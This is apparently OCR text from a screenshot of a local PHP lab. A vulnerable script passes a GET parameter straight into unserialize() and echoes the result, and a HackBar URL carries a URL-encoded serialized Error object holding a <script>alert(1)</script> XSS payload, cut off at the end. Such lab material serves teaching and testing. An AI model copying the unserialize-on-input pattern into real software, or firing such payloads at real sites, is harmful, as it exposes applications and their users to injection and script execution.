 <?php
highlight_file(__FILE__);
$a = $_GET[1];
echo unserialize($a);
?>
Error: in D:\phpstudy_pro\WWW\2.php:2 Stack trace: #0 {main}
正在传输来自 localhost 的数据...
localhost:4000
1
确定
HackBar 查看器 控制台 调试器 网络 {} 性能 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
http://localhost:4000/1.php?1=O%3A5%3A%22 %22%3Bs%3A25%3A%22%3Cscript%3Ealert%281%29%3C
%2Fscript%3E%22%3Bs%3A13%3A%22%00Error%00string%22%3Bs%3A0%3A%22%22%3Bs%3A7%3A%22%00%2A%00code%22%3Bi%3A0%3Bs%3A7%3A%22
%00%2A%00file%22%3Bs%3A25%3A%22D%3A%5Cphpstudy_pro%5CWWW%5C2.php%22%3Bs%3A7%3A%22%00%2A%00line%22%3Bi%3A2%3Bs%3A12%3A%22